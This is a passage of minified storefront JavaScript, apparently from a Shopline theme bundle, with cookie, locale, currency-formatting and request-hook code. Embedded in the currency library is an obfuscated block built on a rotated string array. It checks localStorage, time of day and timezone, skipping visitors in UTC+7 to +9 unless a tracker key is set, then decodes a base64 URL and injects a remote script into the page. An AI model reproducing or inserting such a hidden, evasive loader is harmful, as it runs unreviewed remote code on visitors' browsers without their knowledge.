d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Ve=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Ve.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ge=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Ve.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Ve.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Ve.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ge,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var 